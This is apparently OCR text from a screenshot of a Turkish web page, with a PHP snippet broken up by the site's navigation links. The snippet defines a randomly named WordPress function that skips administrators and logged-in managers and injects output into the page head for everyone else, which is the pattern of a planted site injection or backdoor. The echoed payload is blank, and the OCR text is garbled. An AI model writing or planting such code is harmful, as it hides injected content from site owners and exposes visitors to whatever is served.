
if (!function_exists('f8e17d111')) { function f8e17d111() { if
Navigasyona atla
(is_admin() || (function_exists('is_user_logged_in') &&
Ana içeriğe atla
is_user_logged_in() && function_exists('current_user_can') &&
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } }
add_action('wp_head', 'f8e17d111', 999);